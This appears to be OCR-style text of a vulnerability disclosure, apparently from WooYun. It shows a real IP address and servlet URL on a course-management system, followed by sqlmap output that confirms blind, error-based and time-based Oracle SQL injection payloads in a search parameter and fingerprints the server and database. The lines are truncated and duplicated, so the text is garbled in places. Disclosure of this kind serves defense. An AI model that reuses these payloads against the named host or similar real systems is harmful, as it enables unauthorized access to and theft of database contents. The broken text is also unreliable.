 http://222.178.68.123:80/servlet/Dispatcher?module=JsonMod.study.StudyModule&cmd=srh_my_cos&srh_range=ALL&type=COS&usr_en
start=0&limit=10&srh_key=*&srh_key_type=TITLE&srh_itm_type_lst=&srh_last_acc_period=&srh_admitted_period=&srh_end_period=
7$ cat log
[sqlmap identified the following injection points with a total of 168 HTTP(s) requests:
[---
Place: (custom) POST
[Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: start=0&limit=10&srh_key=%' AND 1059=1059 AND '%'='&srh_key_type=TITLE&srh_itm_type_lst=&srh_last_acc_period=
[=
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: start=0&limit=10&srh_key=%' AND 9117=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(121)||CHR(112)||CH
 (9117=9117) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(108)||CHR(105)||CHR(109)||CHR(113)||CHR(62))) FROM DUAL) AND '%
st=&srh_last_acc_period=&srh_admitted_period=&srh_end_period=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: start=0&limit=10&srh_key=%' AND 1964=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS
pe=TITLE&srh_itm_type_lst=&srh_last_acc_period=&srh_admitted_period=&srh_end_period=
---
web server operating system: Windows
web application technology: Apache 2.0.59
back-end DBMS: Oracle
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: start=0&limit=10&srh_key=%' AND 1059=1059 AND '%'='&srh_key_type=TITLE&srh_itm_type_lst=&srh_last_acc_period=
=
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: start=0&limit=10&srh_key=%' AND 9117=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(121)||CHR(112)||CH
 (9117=9117) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(108)||CHR(105)||CHR(109)||CHR(113)||CHR(62))) FROM DUAL) AND '%
st=&srh_last_acc_period=&srh_admitted_period=&srh_end_period=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: start=0&limit=10&srh_key=%' AND 1964=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS
pe=TITLE&srh_itm_type_lst=&srh_last_acc_period=&srh_admitted_period=&srh_end_period=
---
www.wooyun.org